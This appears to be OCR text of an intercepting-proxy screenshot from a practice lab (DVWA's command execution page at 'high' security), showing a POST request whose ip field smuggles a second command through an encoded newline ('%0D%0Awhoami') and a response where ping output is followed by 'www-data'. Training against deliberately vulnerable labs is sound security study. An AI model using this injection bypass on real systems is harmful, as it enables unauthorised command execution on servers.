 Request
Raw Params Headers Hex
POST /vulnerabilities/exec/ HTTP/1.1
Host: 192.168.56.203:8080
Content-Length: 41
Cache-Control: max-age=0
Origin: http://192.168.56.203:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleW
like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
8,application/signed-exchange;v=b3
Referer: http://192.168.56.203:8080/vulnerabilities/exec/
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=ahiadqvcsofql2pgim7r3kus95; security=high
Connection: close
ip=192.168.56.1%0D%0Awhoami&Submit=Submit
Response
Raw Headers Hex HTML Render
</form>
<pre>PING 192.168.56.1 (192.168.56.1): 56 data bytes
64 bytes from 192.168.56.1: icmp_seq=0 ttl=127 time=4.563 ms
64 bytes from 192.168.56.1: icmp_seq=1 ttl=127 time=0.483 ms
64 bytes from 192.168.56.1: icmp_seq=2 ttl=127 time=0.469 ms
64 bytes from 192.168.56.1: icmp_seq=3 ttl=127 time=-2.705 ms
--- 192.168.56.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = -2.705/0.702/4.563/2.580 ms
www-data